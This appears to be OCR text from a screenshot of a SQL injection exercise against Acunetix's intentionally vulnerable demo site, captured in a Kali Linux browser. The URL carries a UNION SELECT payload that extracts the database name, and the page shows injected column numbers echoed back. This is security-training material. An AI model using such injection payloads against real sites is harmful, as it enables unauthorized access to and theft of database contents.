 pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,2,3,4,5,6,7,8,9,10,database()--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - L
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
acuart
7
2
painted by: 9
comment on this picture